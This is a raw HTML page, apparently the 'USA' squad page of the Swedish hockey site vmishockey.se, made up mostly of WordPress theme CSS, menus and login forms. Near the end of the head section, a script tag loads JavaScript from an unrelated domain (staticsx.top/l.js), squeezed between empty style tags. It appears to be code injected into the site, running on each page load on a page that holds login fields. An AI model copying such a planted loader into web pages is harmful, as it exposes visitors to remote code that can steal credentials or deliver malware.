    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/landslag/",
                    "name": "Landslag"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/landslag/usa/",
                    "name": "USA"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular page-template-default page page-id-869 page-child parent-pageid-702 wp-theme-Newspaper usa global-block-template-4 td-sport-stack compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                onsdag, januari 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	<h5 class="td-logo">
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	</h5>    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_69702335aedf7_rand td_block_template_4">
<style>
/* custom css */
